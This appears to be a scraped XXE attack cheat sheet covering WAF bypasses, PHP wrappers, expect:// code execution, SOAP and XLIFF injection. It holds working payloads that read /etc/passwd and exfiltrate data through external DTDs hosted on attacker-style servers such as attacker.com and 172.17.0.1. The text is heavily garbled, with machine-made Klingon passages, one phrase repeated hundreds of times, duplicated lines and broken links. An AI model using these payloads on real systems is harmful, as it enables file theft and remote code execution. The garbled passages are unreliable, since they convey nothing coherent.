To change the request you could use a Burp Extension named "Content Type Converter". Here you can find this example:
Content-Type: JSON to XEE
To change the request you could use a Burp Extension named "Content Type Converter". Here you can find this example:
Content-Type: application/json;charset=UTF-8
{"root": {"root": {
"firstName": "Avinash",
"lastName": "",
"country": "United States",
"city": "ddd",
"postalCode": "ddd"
}}}
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE testingxxe [<!ENTITY xxe SYSTEM "http://34.229.92.127:8000/TEST.ext" >]>
<root>
<root>
<firstName>&xxe;</firstName>
<lastName/>
<country>United States</country>
<city>ddd</city>
<postalCode>ddd</postalCode>
</root>
</root>
Qapla'! Qap 'ej 'oH ghItlh!
WAF 'ej Protections Bypasses
Base64
<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
This only work if the XML server accepts the data:// protocol.
UTF-7
You can use the ["Encode Recipe" of cyberchef here ]([https://gchq.github.io/CyberChef/#recipe=Encode_text%28'UTF-7 %2865000%29'%29&input=PCFET0NUWVBFIGZvbyBbPCFFTlRJVFkgZXhhbXBsZSBTWVNURU0gIi9ldGMvcGFzc3dkIj4gXT4KPHN0b2NrQ2hlY2s%2BPHByb2R1Y3RJZD4mZXhhbXBsZTs8L3Byb2R1Y3RJZD48c3RvcmVJZD4xPC9zdG9yZUlkPjwvc3RvY2tDaGVjaz4)to](https://gchq.github.io/CyberChef/#recipe=Encode_text%28'UTF-7 %2865000%29'%29&input=PCFET0NUWVBFIGZvbyBbPCFFTlRJVFkgZXhhbXBsZSBTWVNURU0gIi9ldGMvcGFzc3dkIj4gXT4KPHN0b2NrQ2hlY2s%2BPHByb2R1Y3RJZD4mZXhhbXBsZTs8L3Byb2R1Y3RJZD48c3RvcmVJZD4xPC9zdG9yZUlkPjwvc3RvY2tDaGVjaz4%29to) transform to UTF-7.
<!xml version="1.0" encoding="UTF-7"?-->
+ADw-+ACE-DOCTYPE+ACA-foo+ACA-+AFs-+ADw-+ACE-ENTITY+ACA-example+ACA-SYSTEM+ACA-+ACI-/etc/passwd+ACI-+AD4-+ACA-+AF0-+AD4-+AAo-+ADw-stockCheck+AD4-+ADw-productId+AD4-+ACY-example+ADs-+ADw-/productId+AD4-+ADw-storeId+AD4-1+ADw-/storeId+AD4-+ADw-/stockCheck+AD4-
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4
+ADwAIQ-ENTITY xxe SYSTEM +ACI-http://hack-r.be:1337+ACI +AD4AXQA+
+ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4
File:/ Protocol Bypass
If the web is using PHP, instead of using file:/ you can use php wrappersphp://filter/convert.base64-encode/resource= to access internal files.
If the web is using Java you may check the jar: protocol.
HTML Entities
Trick from https://github.com/Ambrotd/XXE-Notes
You can create an entity inside an entity encoding it with html entities and then call it to load a dtd.
Note that the HTML Entities used needs to be numeric (like [in this example](https://gchq.github.io/CyberChef/#recipe=To_HTML_Entity%28true,'Numeric entities'%29&input=PCFFTlRJVFkgJSBkdGQgU1lTVEVNICJodHRwOi8vMTcyLjE3LjAuMTo3ODc4L2J5cGFzczIuZHRkIiA%2B)\).
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % a "<!ENTITY%dtdSYSTEM"http://ourserver.com/bypass.dtd">" >%a;%dtd;]>
<data>
<env>&exfil;</env>
</data>
DTD jatlh:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/flag">
<!ENTITY % abt "<!ENTITY exfil SYSTEM 'http://172.17.0.1:7878/bypass.xml?%data;'>">
%abt;
%exfil;
PHP Wrappers
Base64
Extract index.php
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
QawHaq 'ej QaD xml
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=http://10.0.0.3"> ]>
Remote code execution
If PHP "expect" module is loaded
qarDaSmoHwI'
PHP "expect" module lo'laHbe'chugh
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
SOAP - XEE
<soap:Body><foo><![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://x.x.x.x:22/"> %dtd;]><xxx/>]]></foo></soap:Body>
XLIFF - XXE
tlhIngan Hol - XXE
ghItlhvam: https://pwn.vg/articles/2021-06/local-file-read-via-error-based-xxe jImej.
XLIFF (XML Localization Interchange File Format) vItlhutlhlaH xml Daq pagh xml-based format vItlhutlhlaH, vaj xml-based format vItlhutlhlaH, xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml-based format vItlhutlhlaH xml
------WebKitFormBoundaryqBdAsEtYaBjTArl3
Content-Disposition: form-data; name="file"; filename="xxe.xliff"
Content-Type: application/x-xliff+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE XXE [
<!ENTITY % remote SYSTEM "http://redacted.burpcollaborator.net/?xxe_test"> %remote; ]>
<xliff srcLang="en" trgLang="ms-MY" version="2.0"></xliff>
------WebKitFormBoundaryqBdAsEtYaBjTArl3--
DaH jatlhpu' 'e' vItlhutlh. vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlhutlh, vaj jatlhpu' 'e' vItlh
{"status":500,"error":"Internal Server Error","message":"Error systemId: http://redacted.burpcollaborator.net/?xxe_test; The markup declarations contained or pointed to by the document type declaration must be well-formed."}
QawHaq Data Exfiltration
To exfiltrate data, a modified request is sent:
------WebKitFormBoundaryqBdAsEtYaBjTArl3
Content-Disposition: form-data; name="file"; filename="xxe.xliff"
Content-Type: application/x-xliff+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE XXE [
<!ENTITY % remote SYSTEM "http://attacker.com/evil.dtd"> %remote; ]>
<xliff srcLang="en" trgLang="ms-MY" version="2.0"></xliff>
------WebKitFormBoundaryqBdAsEtYaBjTArl3--
Translation:
This approach reveals that the User Agent indicates the use of Java 1.8. A noted limitation with this version of Java is the inability to retrieve files containing a newline character, such as /etc/passwd, using the Out of Band technique.
Error-Based Data Exfiltration To overcome this limitation, an Error-Based approach is employed. The DTD file is structured as follows to trigger an error that includes data from a target file:
Translation:
qawHaqDaq 'e' User Agent vItlhutlh Java 1.8 vItlhutlh. Java vItlhutlh 'e' vItlhutlh newline character, /etc/passwd, Out of Band technique vItlhutlh retrieve files containing inability.
Error-Based Data Exfiltration vItlhutlh, Error-Based approach 'e' vItlhutlh. DTD file structured vItlhutlh error trigger data 'e' target file include:
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % foo "<!ENTITY % xxe SYSTEM 'file:///nofile/'>">
%foo;
%xxe;
The server responds with an error, importantly reflecting the non-existent file, indicating that the server is attempting to access the specified file:
Klingon Translation:
